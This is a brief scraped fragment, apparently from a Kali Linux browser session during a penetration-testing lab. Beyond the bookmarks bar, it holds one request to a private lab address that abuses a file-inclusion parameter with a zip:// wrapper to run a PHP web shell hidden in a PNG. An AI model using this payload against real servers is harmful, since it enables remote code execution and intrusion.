 172.16.3.186/test/incliue.php?filename=zip://shell.png%23shell.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started